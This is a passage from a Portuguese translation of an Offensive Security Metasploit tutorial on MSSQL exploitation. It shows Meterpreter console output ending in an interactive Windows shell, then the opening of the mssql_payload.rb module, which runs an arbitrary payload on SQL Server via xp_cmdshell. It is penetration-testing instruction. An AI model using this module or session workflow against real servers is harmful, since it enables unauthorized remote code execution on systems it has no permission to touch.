 [*] Executing the payload...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (10.10.1.103:8080 -> 10.10.1.103:47384)
meterpreter > execute -f cmd.exe -i
Process 3740 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>
Estaremos de olho em três diferentes arquivos, eles devem ser relativamente familar das seções
anteriores.
framework3/lib/msf/core/exploit/mssql_commands.rb
framework3/lib/msf/core/exploit/mssql.rb
framework3/modules/exploits/windows/mssql/mssql_payload.rb
Uma coisa a ressalva é que eu não preciso colocar comandos diferentes em três diferentes arquivos
no entanto, se você pensar no futuro você pode querer a reutilização de código e colocar as parcelas
em hex2binary mssql.rb fez mais sentido, mais HDM é um defensor para o código bonita (te amo
amigo).
Vamos primeiro dar uma olhada no mssql_payload.rb para ter uma idéia do que estamos vendo
aqui.
##
# $Id: mssql_payload.rb 7236 2009-10-23 19:15:32Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::MSSQL
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft SQL Server Payload Execution',
'Description' => %q{
This module will execute an arbitrary payload on a Microsoft SQL
Server, using the Windows debug.com method for writing an executable to disk
and the xp_cmdshell stored procedure. File size restrictions are avoided by
incorporating the debug bypass method presented at Defcon 17 by SecureState.
Note that this module will leave a metasploit payload in the Windows
© Offensive Security 2009
Traduzido por Rafael Torres
 